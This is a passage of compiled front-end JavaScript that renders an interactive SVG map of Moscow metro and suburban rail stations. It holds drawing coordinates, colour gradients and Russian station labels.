1232.79C1226.14 1232.79 1230.89 1237.53 1230.89 1243.39C1230.89 1249.24 1226.14 1253.99 1220.29 1253.99C1214.44 1253.99 1209.69 1249.24 1209.69 1243.39ZM1220.29 1240.12C1218.48 1240.12 1217.02 1241.58 1217.02 1243.39C1217.02 1245.19 1218.48 1246.66 1220.29 1246.66C1222.1 1246.66 1223.56 1245.19 1223.56 1243.39C1223.56 1241.58 1222.1 1240.12 1220.29 1240.12ZM1214.82 1243.39C1214.82 1240.37 1217.27 1237.92 1220.29 1237.92C1223.31 1237.92 1225.76 1240.37 1225.76 1243.39C1225.76 1246.41 1223.31 1248.86 1220.29 1248.86C1217.27 1248.86 1214.82 1246.41 1214.82 1243.39Z",fill:"#F7A600"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-290","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"585"}},[s("tspan",{attrs:{x:"1309.32",y:"334.259"}},[t._v("Лобня")])]),s("circle",{attrs:{id:"station-290",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"329.259",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-307","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"592"}},[s("tspan",{attrs:{x:"1306.22",y:"697.67"}},[t._v("Бескудниково")])]),s("circle",{attrs:{id:"station-307",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"695.53",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-319","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"601"}},[s("tspan",{attrs:{x:"385.541",y:"2036.08"}},[t._v("Рабочий Посёлок")])]),s("circle",{attrs:{id:"station-319",xmlns:"http://www.w3.org/2000/svg",cx:"540.521",cy:"2041.58",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-336","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"617"}},[s("tspan",{attrs:{x:"992.961",y:"1087.19"}},[t._v("Красный\n            ")]),s("tspan",{attrs:{x:"992.961",y:"1103.19"}},[t._v("Балтиец")])]),s("circle",{attrs:{id:"station-336",xmlns:"http://www.w3.org/2000/svg",cx:"1020.56",cy:"1064.3",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("g",{attrs:{id:"station-317",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-317",cx:"637.96",cy:"1943.02",r:"12",fill:"none",stroke:"url(#paint78_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint78_linear_73232_10178",x1:"625.96",y1:"1943.02",x2:"651.481",y2:"1943.02",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A600"}}),s("stop",{attrs:{offset:"1","stop-color":"#0273BB"}})],1)],1),s("path",{attrs:{id:"station-316",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M738.723 1820.35C734.084 1820.35 730.323 1824.11 730.323 1828.75C730.323 1833.39 734.084 1837.15 738.723 1837.15C743.362 1837.15 747.123 1833.39 747.123 1828.75C747.123 1824.11 743.362 1820.35 738.723 1820.35ZM728.123 1828.75C728.123 1822.9 732.869 1818.15 738.723 1818.15C744.577 1818.15 749.323 1822.9 749.323 1828.75C749.323 1834.61 744.577 1839.35 738.723 1839.35C732.869 1839.35 728.123 1834.61 728.123 1828.75ZM738.723 1825.48C736.917 1825.48 735.453 1826.95 735.453 1828.75C735.453 1830.56 736.917 1832.02 738.723 1832.02C740.529 1832.02 741.993 1830.56 741.993 1828.75C741.993 1826.95 740.529 1825.48 738.723 1825.48ZM733.253 1828.75C733.253 1825.73 735.702 1823.28 738.723 1823.28C741.744 1823.28 744.193 1825.73 744.193 1828.75C744.193 1831.77 741.744 1834.22 738.723 1834.22C735.702 1834.22 733.253 1831.77 733.253 1828.75Z",fill:"#F7A600"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-277","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"358"}},[s("tspan",{attrs:{x:"1173.77",y:"2877.72"}},[t._v("Битцевский")]),s("tspan",{attrs:{x:"1173.77",y:"2893.72"}},[t._v("парк")])]),s("circle",{attrs:{id:"station-277",xmlns:"http://www.w3.org/2000/svg",cx:"1213.68",cy:"2853.36",r:"7.7",fill:"none",stroke:"#BAC8E8","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-283","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"32"}},[s("tspan",{attrs:{x:"959.25",y:"3062.56"}},[t._v("Бунинская\n            ")]),s("tspan",{attrs:{x:"959.25",y:"3078.56"}},[t._v("аллея")])]),s("circle",{attrs:{id:"station-283",xmlns:"http://www.w3.org/2000/svg",cx:"965.511",cy:"3038.34",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-282","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"166"}},[s("tspan",{attrs:{x:"1096.98",y:"3062.56"}},[t._v("Улица\n            ")]),s("tspan",{attrs:{x:"1096.98",y:"3078.56"}},[t._v("Горчакова")])]),s("circle",{attrs:{id:"station-282",xmlns:"http://www.w3.org/2000/svg",cx:"1101.98",cy:"3038.34",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-315","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"598"}},[s("tspan",{attrs:{x:"758.445",y:"1501.61"}},[t._v("Тестовская\n            ")]),s("tspan",{attrs:{x:"758.445",y:"1517.61"}},[t._v("(Москва-Сити)")])]),s("path",{attrs:{id:"station-315",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M738.48 1488.04C733.841 1488.04 730.08 1491.8 730.08 1496.44C730.08 1501.07 733.841 1504.84 738.48 1504.84C743.119 1504.84 746.88 1501.07 746.88 1496.44C746.88 1491.8 743.119 1488.04 738.48 1488.04ZM727.88 1496.44C727.88 1490.58 732.626 1485.84 738.48 1485.84C744.334 1485.84 749.08 1490.58 749.08 1496.44C749.08 1502.29 744.334 1507.04 738.48 1507.04C732.626 1507.04 727.88 1502.29 727.88 1496.44ZM738.48 1493.16C736.674 1493.16 735.21 1494.63 735.21 1496.43C735.21 1498.24 736.674 1499.71 738.48 1499.71C740.286 1499.71 741.75 1498.24 741.75 1496.43C741.75 1494.63 740.286 1493.16 738.48 1493.16ZM733.01 1496.43C733.01 1493.41 735.459 1490.96 738.48 1490.96C741.501 1490.96 743.95 1493.41 743.95 1496.43C743.95 1499.46 741.501 1501.91 738.48 1501.91C735.459 1501.91 733.01 1499.46 733.01 1496.43Z",fill:"#F7A600"}}),s("g",{attrs:{id:"station-313",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-313",cx:"1083.18",cy:"1460.34",r:"12",fill:"none",stroke:"url(#paint79_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint79_linear_73232_10178",x1:"1074.54",y1:"1451.72",x2:"1091.42",y2:"1469.16",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#F7A702"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-331",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M532.566 970.1C527.927 970.1 524.166 973.861 524.166 978.5C524.166 983.139 527.927 986.9 532.566 986.9C537.206 986.9 540.966 983.139 540.966 978.5C540.966 973.861 537.206 970.1 532.566 970.1ZM521.966 978.5C521.966 972.646 526.712 967.9 532.566 967.9C538.421 967.9 543.166 972.646 543.166 978.5C543.166 984.354 538.421 989.1 532.566 989.1C526.712 989.1 521.966 984.354 521.966 978.5ZM532.566 975.23C530.76 975.23 529.296 976.694 529.296 978.5C529.296 980.306 530.76 981.77 532.566 981.77C534.373 981.77 535.837 980.306 535.837 978.5C535.837 976.694 534.372 975.23 532.566 975.23ZM527.096 978.5C527.096 975.479 529.545 973.03 532.566 973.03C535.587 973.03 538.037 975.479 538.037 978.5C538.037 981.521 535.588 983.97 532.566 983.97C529.545 983.97 527.096 981.521 527.096 978.5Z",fill:"#E94282"}}),s("path",{attrs:{id:"station-318",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M581.538 1992.22C576.898 1992.22 573.138 1995.98 573.138 2000.62C573.138 2005.26 576.898 2009.02 581.538 2009.02C586.177 2009.02 589.938 2005.26 589.938 2000.62C589.938 1995.98 586.177 1992.22 581.538 1992.22ZM570.938 2000.62C570.938 1994.76 575.683 1990.02 581.538 1990.02C587.392 1990.02 592.138 1994.76 592.138 2000.62C592.138 2006.47 587.392 2011.22 581.538 2011.22C575.683 2011.22 570.938 2006.47 570.938 2000.62ZM581.538 1997.35C579.732 1997.35 578.267 1998.81 578.267 2000.62C578.267 2002.42 579.732 2003.89 581.538 2003.89C583.344 2003.89 584.808 2002.42 584.808 2000.62C584.808 1998.81 583.344 1997.35 581.538 1997.35ZM576.067 2000.62C576.067 1997.6 578.517 1995.15 581.538 1995.15C584.559 1995.15 587.008 1997.6 587.008 2000.62C587.008 2003.64 584.559 2006.09 581.538 2006.09C578.516 2006.09 576.067 2003.64 576.067 2000.62Z",fill:"#F7A600"}}),s("g",{attrs:{id:"station-344",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-344",cx:"1803.17",cy:"1636.52",r:"16",fill:"none",stroke:"url(#paint85_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint85_linear_73232_10178",x1:"1803.17",y1:"1620.52",x2:"1803.17",y2:"1652.52",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#0273BB"}}),s("stop",{attrs:{offset:"0.344461","stop-color":"#925335"}}),s("stop",{attrs:{offset:"0.677509","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#47B485"}})],1)],1),s("path",{attrs:{id:"station-334",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M765.572 1056.1C760.932 1056.1 757.172 1059.86 757.172 1064.5C757.172 1069.14 760.932 1072.9 765.572 1072.9C770.211 1072.9 773.972 1069.14 773.972 1064.5C773.972 1059.86 770.211 1056.1 765.572 1056.1ZM754.972 1064.5C754.972 1058.65 759.717 1053.9 765.572 1053.9C771.426 1053.9 776.172 1058.65 776.172 1064.5C776.172 1070.35 771.426 1075.1 765.572 1075.1C759.717 1075.1 754.972 1070.35 754.972 1064.5ZM765.572 1061.23C763.766 1061.23 762.302 1062.69 762.302 1064.5C762.302 1066.31 763.766 1067.77 765.572 1067.77C767.378 1067.77 768.842 1066.31 768.842 1064.5C768.842 1062.69 767.378 1061.23 765.572 1061.23ZM760.102 1064.5C760.102 1061.48 762.551 1059.03 765.572 1059.03C768.593 1059.03 771.042 1061.48 771.042 1064.5C771.042 1067.52 768.593 1069.97 765.572 1069.97C762.551 1069.97 760.102 1067.52 760.102 1064.5Z",fill:"#E94282"}}),s("path",{attrs:{id:"station-314",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M899.55 1464C894.911 1464 891.15 1467.76 891.15 1472.4C891.15 1477.04 894.911 1480.8 899.55 1480.8C904.189 1480.8 907.95 1477.04 907.95 1472.4C907.95 1467.76 904.189 1464 899.55 1464ZM888.95 1472.4C888.95 1466.54 893.695 1461.8 899.55 1461.8C905.404 1461.8 910.15 1466.54 910.15 1472.4C910.15 1478.25 905.404 1483 899.55 1483C893.695 1483 888.95 1478.25 888.95 1472.4ZM899.55 1469.13C897.744 1469.13 896.28 1470.59 896.28 1472.4C896.28 1474.2 897.744 1475.67 899.55 1475.67C901.356 1475.67 902.82 1474.2 902.82 1472.4C902.82 1470.59 901.356 1469.13 899.55 1469.13ZM894.08 1472.4C894.08 1469.38 896.529 1466.93 899.55 1466.93C902.571 1466.93 905.02 1469.38 905.02 1472.4C905.02 1475.42 902.571 1477.87 899.55 1477.87C896.529 1477.87 894.08 1475.42 894.08 1472.4Z",fill:"#F7A600"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-291","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"467 1652"}},[s("tspan",{attrs:{x:"782.72",y:"2072.91"}},[t._v("Минская")])]),s("g",{attrs:{id:"station-291",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-291",cx:"756",cy:"2076",r:"12",fill:"none",stroke:"url(#paint40_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint40_linear_73232_10178",x1:"747.615",y1:"2067.51",x2:"764.473",y2:"2084.42",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#FFDD02"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-278","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"704"}},[s("tspan",{attrs:{x:"1280.2",y:"2876.67"}},[t._v("Лесопарковая")])]),s("circle",{attrs:{id:"station-278",xmlns:"http://www.w3.org/2000/svg",cx:"1316.25",cy:"2853.53",r:"5",fill:"none",stroke:"#BAC8E8","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-304","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"591 884"}},[s("tspan",{attrs:{x:"1160.96",y:"634.07"}},[t._v("Лианозово")])]),s("g",{attrs:{id:"station-304",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-304",cx:"1292.61",cy:"632.13",r:"12",fill:"none",stroke:"url(#paint82_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint82_linear_73232_10178",x1:"1292.61",y1:"620.13",x2:"1292.61",y2:"644.13",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#B5CC06"}}),s("stop",{attrs:{offset:"1","stop-color":"#F7A702"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-342","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"192"}},[s("tspan",{attrs:{x:"1687.24",y:"975.64"}},[t._v("Белокаменная")])]),s("circle",{attrs:{id:"station-342",xmlns:"http://www.w3.org/2000/svg",cx:"1778.11",cy:"935.06",r:"5.5",fill:"none",stroke:"#D6171B","stroke-width":"2.2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-267","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"39"}},[s("tspan",{attrs:{x:"1992.88",y:"2473.5"}},[t._v("Волжская")])]),s("circle",{attrs:{id:"station-267",xmlns:"http://www.w3.org/2000/svg",cx:"1975.55",cy:"2469.1",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-292","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"586"}},[s("tspan",{attrs:{x:"1309.32",y:"375.059"}},[t._v("Шереметьевская")])]),s("circle",{attrs:{id:"station-292",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"370.059",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-295","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"587"}},[s("tspan",{attrs:{x:"1309.32",y:"415.859"}},[t._v("Хлебниково")])]),s("circle",{attrs:{id:"station-295",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"410.859",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-297","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"588"}},[s("tspan",{attrs:{x:"1309.32",y:"456.659"}},[t._v("Водники")])]),s("circle",{attrs:{id:"station-297",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"451.659",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-301","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"776"}},[s("tspan",{attrs:{x:"1309.32",y:"538.363"}},[t._v("Новодачная")])]),s("circle",{attrs:{id:"station-301",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"533.363",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-302","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"590"}},[s("tspan",{attrs:{x:"1228.84",y:"585.033"}},[t._v("Марк")])]),s("circle",{attrs:{id:"station-302",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"580.033",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-268","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"79"}},[s("tspan",{attrs:{x:"1992.88",y:"2569.97"}},[t._v("Люблино")])]),s("circle",{attrs:{id:"station-268",xmlns:"http://www.w3.org/2000/svg",cx:"1975.6",cy:"2565.19",r:"5",fill:"none",stroke:"#B4CC04","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-309","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"593"}},[s("tspan",{attrs:{x:"1307.31",y:"776.75"}},[t._v("Дегунино")])]),s("circle",{attrs:{id:"station-309",xmlns:"http://www.w3.org/2000/svg",cx:"1292.5",cy:"773.5",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-320","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"602"}},[s("tspan",{attrs:{x:"435.699",y:"2073.84"}},[t._v("Сетунь")])]),s("circle",{attrs:{id:"station-320",xmlns:"http://www.w3.org/2000/svg",cx:"504.675",cy:"2077.37",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-321","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"603"}},[s("tspan",{attrs:{x:"370.841",y:"2115.44"}},[t._v("Немчиновка")])]),s("circle",{attrs:{id:"station-321",xmlns:"http://www.w3.org/2000/svg",cx:"488.48",cy:"2110.44",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-322","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"604"}},[s("tspan",{attrs:{x:"395.812",y:"2156.3"}},[t._v("Сколково")])]),s("circle",{attrs:{id:"station-322",xmlns:"http://www.w3.org/2000/svg",cx:"488.48",cy:"2151.32",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-324","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"639"}},[s("tspan",{attrs:{x:"385.982",y:"2238.08"}},[t._v("Одинцово")])]),s("circle",{attrs:{id:"station-324",xmlns:"http://www.w3.org/2000/svg",cx:"488.48",cy:"2233.02",r:"5.5",fill:"none",stroke:"#F7A600","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-325","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"606"}},[s("tspan",{attrs:{x:"503.825",y:"588.141"}},[t._v("Нахабино")])]),s("circle",{attrs:{id:"station-325",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"583.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-326","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"607"}},[s("tspan",{attrs:{x:"503.825",y:"629.141"}},[t._v("Аникеевка")])]),s("circle",{attrs:{id:"station-326",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"624.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-327","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"608"}},[s("tspan",{attrs:{x:"503.825",y:"670.141"}},[t._v("Опалиха")])]),s("circle",{attrs:{id:"station-327",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"665.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-329","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"610"}},[s("tspan",{attrs:{x:"503.825",y:"752.141"}},[t._v("Павшино")])]),s("circle",{attrs:{id:"station-329",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"747.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-330","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"611"}},[s("tspan",{attrs:{x:"503.825",y:"793.141"}},[t._v("Пенягино")])]),s("circle",{attrs:{id:"station-330",xmlns:"http://www.w3.org/2000/svg",cx:"488.46",cy:"788.71",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-332","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"613"}},[s("tspan",{attrs:{x:"576.348",y:"964.5"}},[t._v("Трикотажная")])]),s("circle",{attrs:{id:"station-332",xmlns:"http://www.w3.org/2000/svg",cx:"619.848",cy:"979",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-335","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"210 616"}},[s("tspan",{attrs:{x:"858.442",y:"1093.3"}},[t._v("Стрешнево")])]),s("g",{attrs:{id:"station-335",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-335",cx:"857.633",cy:"1064.74",r:"12",fill:"none",stroke:"url(#paint88_linear_73232_10178)","stroke-width":"5"}}),s("linearGradient",{attrs:{id:"paint88_linear_73232_10178",x1:"857.633",y1:"1052.74",x2:"857.633",y2:"1076.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"1","stop-color":"#E94483"}})],1)],1),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-337","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"618"}},[s("tspan",{attrs:{x:"1086.36",y:"1087.19"}},[t._v("Гражданская")])]),s("circle",{attrs:{id:"station-337",xmlns:"http://www.w3.org/2000/svg",cx:"1126.86",cy:"1064.3",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-346","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"623"}},[s("tspan",{attrs:{x:"1948.46",y:"1804.96"}},[t._v("Москва-Товарная")])]),s("path",{attrs:{id:"station-346",xmlns:"http://www.w3.org/2000/svg","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1932.59 1802.18C1927.95 1802.18 1924.19 1805.94 1924.19 1810.58C1924.19 1815.22 1927.95 1818.98 1932.59 1818.98C1937.23 1818.98 1940.99 1815.22 1940.99 1810.58C1940.99 1805.94 1937.23 1802.18 1932.59 1802.18ZM1921.99 1810.58C1921.99 1804.73 1926.74 1799.98 1932.59 1799.98C1938.44 1799.98 1943.19 1804.73 1943.19 1810.58C1943.19 1816.43 1938.44 1821.18 1932.59 1821.18C1926.74 1821.18 1921.99 1816.43 1921.99 1810.58ZM1932.59 1807.31C1930.78 1807.31 1929.32 1808.77 1929.32 1810.58C1929.32 1812.39 1930.78 1813.85 1932.59 1813.85C1934.4 1813.85 1935.86 1812.39 1935.86 1810.58C1935.86 1808.77 1934.4 1807.31 1932.59 1807.31ZM1927.12 1810.58C1927.12 1807.56 1929.57 1805.11 1932.59 1805.11C1935.61 1805.11 1938.06 1807.56 1938.06 1810.58C1938.06 1813.6 1935.61 1816.05 1932.59 1816.05C1929.57 1816.05 1927.12 1813.6 1927.12 1810.58Z",fill:"#E94282"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-398","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"471 1619"}},[s("tspan",{attrs:{x:"2237.27",y:"2436.41"}},[t._v("Косино")])]),s("circle",{attrs:{id:"station-398",xmlns:"http://www.w3.org/2000/svg",cx:"2295.1",cy:"2412.91",r:"7.7",fill:"none",stroke:"#EE7BAE","stroke-width":"5.6"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-396","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"725"}},[s("tspan",{attrs:{x:"2265.6",y:"2027.77"}},[t._v("Окская")])]),s("circle",{attrs:{id:"station-396",xmlns:"http://www.w3.org/2000/svg",cx:"2247.99",cy:"2024.27",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-397","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"786"}},[s("tspan",{attrs:{x:"2265.6",y:"2112.92"}},[t._v("Юго-Восточная")])]),s("circle",{attrs:{id:"station-397",xmlns:"http://www.w3.org/2000/svg",cx:"2247.99",cy:"2109.62",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-400","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"472"}},[s("tspan",{attrs:{x:"2349.27",y:"2625.59"}},[t._v("Лухмановская")])]),s("circle",{attrs:{id:"station-400",xmlns:"http://www.w3.org/2000/svg",cx:"2332",cy:"2620.97",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-401","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"469"}},[s("tspan",{attrs:{x:"2349.27",y:"2674.59"}},[t._v("Некрасовка")])]),s("circle",{attrs:{id:"station-401",xmlns:"http://www.w3.org/2000/svg",cx:"2332",cy:"2670.18",r:"5",fill:"none",stroke:"#EE7BAE","stroke-width":"2"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-354","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"782"}},[s("tspan",{attrs:{x:"1934.67",y:"2505.91"}},[t._v("Люблино")])]),s("circle",{attrs:{id:"station-354",xmlns:"http://www.w3.org/2000/svg",cx:"1923.41",cy:"2491.7",r:"5.5",fill:"none",stroke:"#E94282","stroke-width":"2.3"}}),s("text",{staticClass:"js-station-toggle metro-scheme-station",attrs:{id:"caption-394","data-toggled":"false",xmlns:"http://www.w3.org/2000/svg","data-id":"197 785 1588 1662"}},[s("tspan",{attrs:{x:"2026.66",y:"1744.89"}},[t._v("Нижегородская")])]),s("g",{attrs:{id:"station-394",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-394",cx:"2210.94",cy:"1758.12",r:"16",fill:"none",stroke:"url(#paint75_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint75_linear_73232_10178",x1:"2199.53",y1:"1746.54",x2:"2222.08",y2:"1769.74",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#89CDCF"}}),s("stop",{attrs:{offset:"0.367768","stop-color":"#D6191D"}}),s("stop",{attrs:{offset:"0.659033","stop-color":"#47B485"}}),s("stop",{attrs:{offset:"1","stop-color":"#EE7CAF"}})],1)],1),s("g",{attrs:{id:"station-352",xmlns:"http://www.w3.org/2000/svg"}},[s("circle",{attrs:{id:"station-352",cx:"2137.52",cy:"2210.32",r:"16",fill:"none",stroke:"url(#paint83_linear_73232_10178)","stroke-width":"7"}}),s("linearGradient",{attrs:{id:"paint83_linear_73232_10178",x1:"2126.12",y1:"2198.74",x2:"2148.66",y2:"2221.94",gradientUnits:"userSpaceOnUse"}},[s("stop",{attrs:{"stop-color":"#954091"}}),s("stop",{attrs:{offset:"0.495","stop-color":"#E94483"}}),s("stop",{attrs:{offset:"1","stop-color":"#89CDCF"}})],1)],1),s("text",{staticClass:"js-station-toggle 